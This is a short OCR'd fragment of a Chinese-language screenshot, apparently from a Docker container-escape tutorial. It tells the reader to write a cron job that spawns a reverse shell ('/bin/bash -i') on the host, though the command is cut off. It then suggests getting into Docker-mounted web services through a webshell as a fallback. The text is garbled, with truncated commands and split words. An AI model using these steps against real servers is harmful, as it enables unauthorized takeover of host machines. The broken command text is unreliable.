
写计划任务，反弹宿主机Shell。
echo 
'* * * * * /bin/bash -i
三
额外逃逸思路
如果上面的逃逸办法用不了，服务器上有用docker挂载w
eb服务可以尝试进入容器上webshell变相拿下。